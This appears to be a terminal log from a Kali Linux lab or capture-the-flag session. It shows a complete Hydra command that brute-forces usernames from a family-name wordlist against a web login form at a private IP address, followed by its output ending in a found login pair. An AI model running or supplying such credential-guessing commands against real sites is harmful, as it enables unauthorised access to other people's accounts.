 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/seclists/Usernames/Names/familynames-usa-top1000.txt -p hoge 10.234.128.7 http-post-form "/login.php:username=^USER^&password=^PASS^:Invalid username" -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-09 03:34:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1000/p:1), ~63 tries per task
[DATA] attacking http-post-form://10.234.128.7:80/login.php:username=^USER^&password=^PASS^:Invalid username
[ATTEMPT] target 10.234.128.7 - login "SMITH" - pass "hoge" - 1 of 1000 [child 0] (0/0)
[ATTEMPT] target 10.234.128.7 - login "JOHNSON" - pass "hoge" - 2 of 1000 [child 1] (0/0)
[ATTEMPT] target 10.234.128.7 - login "WILLIAMS" - pass "hoge" - 3 of 1000 [child 2] (0/0)
[ATTEMPT] target 10.234.128.7 - login "JONES" - pass "hoge" - 4 of 1000 [child 3] (0/0)
[ATTEMPT] target 10.234.128.7 - login "BROWN" - pass "hoge" - 5 of 1000 [child 4] (0/0)
[ATTEMPT] target 10.234.128.7 - login "DAVIS" - pass "hoge" - 6 of 1000 [child 5] (0/0)
[ATTEMPT] target 10.234.128.7 - login "MILLER" - pass "hoge" - 7 of 1000 [child 6] (0/0)
[ATTEMPT] target 10.234.128.7 - login "WILSON" - pass "hoge" - 8 of 1000 [child 7] (0/0)
[ATTEMPT] target 10.234.128.7 - login "MOORE" - pass "hoge" - 9 of 1000 [child 8] (0/0)
[ATTEMPT] target 10.234.128.7 - login "TAYLOR" - pass "hoge" - 10 of 1000 [child 9] (0/0)
[ATTEMPT] target 10.234.128.7 - login "ANDERSON" - pass "hoge" - 11 of 1000 [child 10] (0/0)
[ATTEMPT] target 10.234.128.7 - login "THOMAS" - pass "hoge" - 12 of 1000 [child 11] (0/0)
[ATTEMPT] target 10.234.128.7 - login "JACKSON" - pass "hoge" - 13 of 1000 [child 12] (0/0)
[ATTEMPT] target 10.234.128.7 - login "WHITE" - pass "hoge" - 14 of 1000 [child 13] (0/0)
[ATTEMPT] target 10.234.128.7 - login "HARRIS" - pass "hoge" - 15 of 1000 [child 14] (0/0)
[ATTEMPT] target 10.234.128.7 - login "MARTIN" - pass "hoge" - 16 of 1000 [child 15] (0/0)
[ATTEMPT] target 10.234.128.7 - login "THOMPSON" - pass "hoge" - 17 of 1000 [child 0] (0/0)
[ATTEMPT] target 10.234.128.7 - login "GARCIA" - pass "hoge" - 18 of 1000 [child 3] (0/0)
[ATTEMPT] target 10.234.128.7 - login "MARTINEZ" - pass "hoge" - 19 of 1000 [child 4] (0/0)
[ATTEMPT] target 10.234.128.7 - login "ROBINSON" - pass "hoge" - 20 of 1000 [child 1] (0/0)
[80][http-post-form] host: 10.234.128.7   login: DAVIS   password: hoge
[STATUS] attack finished for 10.234.128.7 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-09 03:34:22